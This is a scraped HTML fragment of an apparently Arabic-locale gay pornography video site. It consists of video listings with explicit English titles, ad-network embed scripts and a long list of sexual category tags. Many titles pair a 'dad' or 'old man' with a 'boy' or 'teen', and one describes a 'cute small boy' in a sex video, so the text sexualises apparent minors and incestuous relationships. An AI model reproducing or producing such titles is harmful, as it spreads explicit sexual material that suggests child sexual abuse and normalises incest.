                             <img data-sg="20f5c3714da3bfd" src="/thumbs/909/148438704369318909_0.jpg" alt="Latin teen begs dad to breed his hungry ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                        <p>Latin teen begs dad to breed his hungry ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1334323619518930485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="128478432cd6de35" src="/thumbs/485/1334323619518930485_0.jpg" alt="Black old man takes redhead twink's virginity" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Black old man takes redhead twink's virginity</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640316090804/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e24909b4" src="/thumbs/804/3824942640316090804_0.jpg" alt="Bareback sex movies old man emo boy video porn We would all love to" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16</span>
                            <span><i class="la la-play"></i> 13.03.2018</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Bareback sex movies old man emo boy video porn We would all love to</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942638099012273/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105e231ab1" src="/thumbs/273/3824942638099012273_0.jpg" alt="Dad Ensinando Novinho Como Tratar Um Macho" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 10:48</span>
                        </div>
                        <p>Dad Ensinando Novinho Como Tratar Um Macho</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2741252948073885387/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="260ae308516faecb" src="/thumbs/387/2741252948073885387_0.jpg" alt="All cute small boy and old man gay sex video first time Amateur Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 219</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:03</span>
                        </div>
                        <p>All cute small boy and old man gay sex video first time Amateur Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731232688691/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90ba51a33" src="/thumbs/691/2705852731232688691_0.jpg" alt="Chile male 45 year old man a rich morbid" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 248</span>
                            <span><i class="la la-play"></i> 23.05.2020</span>
                            <span><i class="la la-clock"></i> 3:18</span>
                        </div>
                        <p>Chile male 45 year old man a rich morbid</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731220547748/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90aebd8a4" src="/thumbs/748/2705852731220547748_0.jpg" alt="Fuck twink asshole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 265</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Fuck twink asshole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733401415579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98ce93f9b" src="/thumbs/579/2705852733401415579_0.jpg" alt="Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:40</span>
                        </div>
                        <p>Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731813495473/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92e4382b1" src="/thumbs/473/2705852731813495473_0.jpg" alt="Bearded Turkish Dad Fucking Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 297</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 1:01</span>
                        </div>
                        <p>Bearded Turkish Dad Fucking Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16764418429079706096/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e8a72dbd534ed9f0" src="/thumbs/96/16764418429079706096_0.jpg" alt="Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:15</span>
                        </div>
                        <p>Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/12939538339777591082/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b39279903bfdb72a" src="/thumbs/82/12939538339777591082_0.jpg" alt="Latin dad and boy threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 191</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 4:14</span>
                        </div>
                        <p>Latin dad and boy threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/12321362841548333613/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="aafe4639172fa22d" src="/thumbs/613/12321362841548333613_0.jpg" alt="Asian Twink Marky Shower Jacking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Asian Twink Marky Shower Jacking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5769561903845165965/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="501199fbac514b8d" src="/thumbs/965/5769561903845165965_0.jpg" alt="Arab boy gay movieture porn and old man fuck bareback When I was" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 207</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Arab boy gay movieture porn and old man fuck bareback When I was</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4949678269112346324/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44b0ca2946e966d4" src="/thumbs/324/4949678269112346324_0.jpg" alt="Curly Twink John Davei Tricks Boyfriend And Step Dad Marco & Lucca To Shoot A Sextape - Latin Leche" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 217</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Curly Twink John Davei Tricks Boyfriend And Step Dad Marco & Lucca To Shoot A Sextape - Latin Leche</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637974845476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1056bc7824" src="/thumbs/476/3824942637974845476_0.jpg" alt="Sexy men Jordan Ashton&#039;s real dad doesn&#039;t think he&#039;s a man, but sugar" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 2.10.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Sexy men Jordan Ashton&#039;s real dad doesn&#039;t think he&#039;s a man, but sugar</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3562039077414162635/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="316ee7ab1d54d0cb" src="/thumbs/635/3562039077414162635_0.jpg" alt="Bitch Boy Cunt Spread Open By Older Man In POV Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 254</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:25</span>
                        </div>
                        <p>Bitch Boy Cunt Spread Open By Older Man In POV Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3355295800983512866/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2e9067c0fdfb6722" src="/thumbs/866/3355295800983512866_0.jpg" alt="Twink started recording his naked body when he turned 18, big cock for a tight ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 161</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:10</span>
                        </div>
                        <p>Twink started recording his naked body when he turned 18, big cock for a tight ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734654769810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d79dea92" src="/thumbs/810/2705852734654769810_0.jpg" alt="CD twink 69 old man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:24</span>
                        </div>
                        <p>CD twink 69 old man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734162986636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ba4de68c" src="/thumbs/636/2705852734162986636_0.jpg" alt="Danish dad fucks younger punk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 103</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 7:05</span>
                        </div>
                        <p>Danish dad fucks younger punk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732928714274/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb970bc6622" src="/thumbs/274/2705852732928714274_0.jpg" alt="Fat dad fucks fit brazilian boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 5:28</span>
                        </div>
                        <p>Fat dad fucks fit brazilian boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732573587736/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95b919918" src="/thumbs/736/2705852732573587736_0.jpg" alt="Boy Strapped by Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 288</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 5:24</span>
                        </div>
                        <p>Boy Strapped by Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2635221022354288169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24922f8ece11ae29" src="/thumbs/169/2635221022354288169_0.jpg" alt="#227 Step dad fucked skinny twink hard and cummed on his tight asshole Oliver Strelly and Milo Zayd" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 185</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>#227 Step dad fucked skinny twink hard and cummed on his tight asshole Oliver Strelly and Milo Zayd</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2607607411963221834/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="243015201fbe574a" src="/thumbs/834/2607607411963221834_0.jpg" alt="Egyptian boy nude and emo gay dad fuck full free first time Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:25</span>
                        </div>
                        <p>Egyptian boy nude and emo gay dad fuck full free first time Bareback</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>جميع الفئات</h2>
            
            <div class="list">
                
       
<a href="/ar/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/ar/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Creampie الشرج</span></a>     
       
<a href="/ar/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/ar/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/ar/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> آسيوي</span></a>     
       
<a href="/ar/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أحمر</span></a>     
       
<a href="/ar/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> أسليك</span></a>     
       
<a href="/ar/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> أقدام</span></a>     
       
<a href="/ar/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> ألم</span></a>     
       
<a href="/ar/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أنمي</span></a>     
       
<a href="/ar/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> أونشافيد</span></a>     
       
<a href="/ar/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> اسود</span></a>     
       
<a href="/ar/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> اظهاري</span></a>     
       
<a href="/ar/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> الأشقر</span></a>     
       
<a href="/ar/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> الأفريقية</span></a>     
       
<a href="/ar/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> الألمانية</span></a>     
       
<a href="/ar/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> الأمريكية</span></a>     
       
<a href="/ar/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> الأوروبي</span></a>     
       
<a href="/ar/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> الإسبانية</span></a>     
       
<a href="/ar/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> الإيطالية</span></a>     
       
<a href="/ar/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> الاستمناء العامة</span></a>     
       
<a href="/ar/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> البرازيلي</span></a>     
       
<a href="/ar/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> البريطانية</span></a>     
       
<a href="/ar/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> التايلندية</span></a>     
       
<a href="/ar/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> التشيكية</span></a>     
       
<a href="/ar/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> الجيش</span></a>     
       
<a href="/ar/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> الجينز</span></a>     
       
<a href="/ar/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> الحيوانات المنوية</span></a>     
       
<a href="/ar/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> الدببة</span></a>     
       
<a href="/ar/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> الديك الأسود</span></a>     
       
<a href="/ar/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> الراب</span></a>     
       
<a href="/ar/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> الرقيق</span></a>     
       
<a href="/ar/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> الشباب</span></a>     
       
<a href="/ar/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> الضرب</span></a>     
       
<a href="/ar/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> الطرف</span></a>     
       
<a href="/ar/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> العربي</span></a>     
       
<a href="/ar/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> العرقية</span></a>     
       
<a href="/ar/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> العضلات</span></a>     
       
<a href="/ar/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> الفرنسية</span></a>     
       
<a href="/ar/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> القوطي</span></a>     
       
<a href="/ar/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> الكورية </span></a>     
       
<a href="/ar/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> المرة الأولى شرجي</span></a>     
       
<a href="/ar/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> المصارعة</span></a>     
       
<a href="/ar/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> المعلم</span></a>     
       
<a href="/ar/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> المكسيك</span></a>     
       
<a href="/ar/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> الناضجة</span></a>     
       
<a href="/ar/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> النقدية</span></a>     
       
<a href="/ar/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> النوم</span></a>     
       
<a href="/ar/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> الهواة</span></a>     
       
<a href="/ar/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> الهيمنة</span></a>     
       
<a href="/ar/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> الواقي الذكرى</span></a>     
       
<a href="/ar/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> الوثن</span></a>     
       
<a href="/ar/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> الوجه</span></a>     
       
<a href="/ar/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> الوشم</span></a>     
       
<a href="/ar/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> اليابانية</span></a>     
       
<a href="/ar/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> اول مرة</span></a>     
       
<a href="/ar/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> ايمو</span></a>     
       
<a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> بابا</span></a>     
       
<a href="/ar/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> بار</span></a>     
       
<a href="/ar/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> باريباكينج</span></a>     
       
<a href="/ar/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> بصبصة</span></a>     
       
<a href="/ar/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> بوس</span></a>     
       
<a href="/ar/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> بوف</span></a>     
       
<a href="/ar/category/4329766919/Boy/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> بوي</span></a>     
       
<a href="/ar/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> تبول</span></a>     
       
<a href="/ar/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> تحول جنسي</span></a>     
       
<a href="/ar/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> تداخل عرقي</span></a>     
       
<a href="/ar/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> تقبيل</span></a>     
       
<a href="/ar/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> جنس ثلاثي</span></a>     
       
<a href="/ar/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> جنس كامل</span></a>     
       
<a href="/ar/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> جنس</span></a>     
       
<a href="/ar/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> جنسي ثنائي</span></a>     
       
<a href="/ar/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> حافلة</span></a>     
       
<a href="/ar/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> حلق</span></a>     
       
<a href="/ar/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> حمام</span></a>     
       
<a href="/ar/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> خارج المنزل</span></a>     
       
<a href="/ar/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> خلفي</span></a>     
       
<a href="/ar/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> خمر</span></a>     
       
<a href="/ar/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> ديك</span></a>     
       
<a href="/ar/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> راكب الدراجة النارية</span></a>     
       
<a href="/ar/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> رباعية</span></a>     
       
<a href="/ar/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> رجل يبلغ من العمر</span></a>     
       
<a href="/ar/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> رسالة</span></a>     
       
<a href="/ar/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> روسيين</span></a>     
       
<a href="/ar/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> زب كبير</span></a>     
       
<a href="/ar/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> زجاجة</span></a>     
       
<a href="/ar/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> زوجين</span></a>     
       
<a href="/ar/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> سمين</span></a>     
       
<a href="/ar/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> سولو الاستمناء</span></a>     
       
<a href="/ar/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> سيارات</span></a>     
       
<a href="/ar/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> شارب</span></a>     
       
<a href="/ar/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> شاطئ</span></a>     
       
<a href="/ar/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> شرجي</span></a>     
       
<a href="/ar/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> شعور</span></a>     
       
<a href="/ar/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> شغل منزلي</span></a>     
       
<a href="/ar/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> صب</span></a>     
       
<a href="/ar/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> صديق لفتاة</span></a>     
       
<a href="/ar/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> طيز</span></a>     
       
<a href="/ar/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> عبودية</span></a>     
       
<a href="/ar/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> عربدة</span></a>     
       
<a href="/ar/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> علاقة سيطرة</span></a>     
       
<a href="/ar/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> عميق للحنجرة</span></a>     
       
<a href="/ar/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> عن طريق الفم</span></a>     
       
<a href="/ar/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> عن قرب</span></a>     
       
<a href="/ar/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> عنيف</span></a>     
       
<a href="/ar/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> غريب</span></a>     
       
<a href="/ar/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> غريبة</span></a>     
       
<a href="/ar/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> فتحة مجيدة</span></a>     
       
<a href="/ar/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> فرك</span></a>     
       
<a href="/ar/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> في الشارع</span></a>     
       
<a href="/ar/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> فيمدوم</span></a>     
       
<a href="/ar/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> قذف داخل الكس</span></a>     
       
<a href="/ar/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> قذف</span></a>     
       
<a href="/ar/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> قزم</span></a>     
       
<a href="/ar/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> قضيب جلدي</span></a>     
       
<a href="/ar/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> كاميرا ويب</span></a>     
       
<a href="/ar/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> كبير وصغير</span></a>     
       
<a href="/ar/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> كرتون</span></a>     
       
<a href="/ar/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> كروسدرسينغ</span></a>     
       
<a href="/ar/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> كلاسيك</span></a>     
       
<a href="/ar/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> كلاسين</span></a>     
       
<a href="/ar/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> كلية</span></a>     
       
<a href="/ar/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> كمال أجسام</span></a>     
       
<a href="/ar/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لبن</span></a>     
       
<a href="/ar/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> لطيف</span></a>     
       
